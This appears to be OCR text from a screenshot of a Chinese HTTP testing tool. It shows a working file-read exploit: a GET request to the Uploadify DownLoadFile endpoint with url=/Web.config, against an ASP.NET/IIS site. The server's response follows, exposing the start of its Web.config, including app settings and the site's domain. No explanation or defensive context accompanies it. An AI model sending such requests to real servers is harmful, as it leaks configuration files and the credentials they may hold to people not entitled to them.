 t 数据包扫描 美 化 热加载 构造请求
GET /Uploadify/DownLoadFile?url=/Web.config HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Responses 4915bytes / 94ms 美化 编码 详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/8.5
5 Content-Disposition: attachment;filename=
6 Content-Transfer-Encoding: binary
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: Content-Type
11 Access-Control-Allow-Methods: *
12 Date: Sun, 25 Aug 2024 10:40:37 GMT
13 Content-Length: 5246
14
15 �<?xml version="1.0" encoding="utf-8" ?>
16 <!--
17 有关如何配置 ASP.NET 应用程序的详细信息，请访问
18 http://go.microsoft.com/fwlink/?LinkId=301880
19 -->
20 <configuration>
21 <appSettings>
22 <add key="webpages:Version" value="3.0.0.0" />
23 <add key="webpages:Enabled" value="false" />
24 <add key="ClientValidationEnabled" value="true" />
25 <add key="UnobtrusiveJavaScriptEnabled" value="true" />
26 <!--皮肤样式：main、blue、ink、red、green-->
27 <add key="Theme" value="red" />
28 <!---公众号-->
29 <add key="domain" value="http://www.xtyunlib.com/" />